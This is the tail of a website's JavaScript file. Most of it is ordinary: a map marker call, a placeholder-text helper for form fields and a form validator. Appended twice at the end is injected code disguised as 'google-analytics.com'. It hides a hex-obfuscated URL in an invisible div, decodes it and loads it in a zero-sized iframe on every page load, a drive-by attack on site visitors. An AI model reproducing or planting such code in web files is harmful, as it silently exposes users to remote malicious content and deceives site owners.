			map.addOverlay(new GMarker(new GLatLng(centerLon,centerLat), generateIcon(type)));
		}
	}
}



//	=============================================
//	Grey Initial Values
//	=============================================
//	Replaces a field's initial value only if the
//	user enters a string. Otherwise, it prefills
//	the original value again
//	---------------------------------------------

function greyInitialValues(){
	var filled = getElementsByClassName("filled");
	
	if(filled.length > 0){
		for(var i = 0; i < filled.length; i++){
			filled[i].className = "empty";
			filled[i].initialValue = filled[i].value;
			
			filled[i].onclick = filled[i].onfocus = function(){
				this.className = "filled";
				if(this.value == this.initialValue){
					this.value= "";
				}
			}
			
			filled[i].onblur = function(){
				if(this.value == this.initialValue || this.value == ""){
					this.className = "empty";
					this.value = this.initialValue;
				}else{
					this.className = "filled";
				}
			}
		}
	}else{ 
		return; 
	}
}

addDOMLoadEvent(greyInitialValues);


//	=============================================
//	Form Validation
//	=============================================
//
//	Validates forms. Duh.
//
//	---------------------------------------------

function checkForm(emailID){
	if(!document.getElementById){ return; }

	var requiredFields;
	var submitForm = true;
	var emailTest = /^([a-zA-Z0-9])+([\.a-zA-Z0-9_-])*@([a-zA-Z0-9])+(\.[a-zA-Z0-9_-]+)+$/;
	
	if(document.getElementById('required')){
		requiredFields = document.getElementById('required').value.split(','); //creates an array based on the required fields specified in the "hidden" input value
	}

	//see if they have values
	for(i = 0; i<requiredFields.length; i++){
		if(document.getElementById(requiredFields[i]).value == ""){
			highlightField(requiredFields[i]);
			submitForm = false;
		}else{
			if(requiredFields[i] == emailID){
				if(!emailTest.test(document.getElementById(emailID).value)){
					submitForm = false;
					highlightField(requiredFields[i]);
				}else{
					document.getElementById(requiredFields[i]).className = "";
				}
			}else{
				document.getElementById(requiredFields[i]).className = "";	
			}
		}
	}
	
	if(!submitForm){ 
		alert("Please fill in all required fields.");
		return false; 
	}
	
	return true;
}


function highlightField(fieldID){ document.getElementById(fieldID).className = "stillempty"; }


function attachValidationHandler(formID, emailID){
	if(!document.getElementById) { return; }
	
	
	if(attachValidationHandler.arguments.length == 1){	
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(); 
		}
	}else{
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(emailID); 
		}
	}
}

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');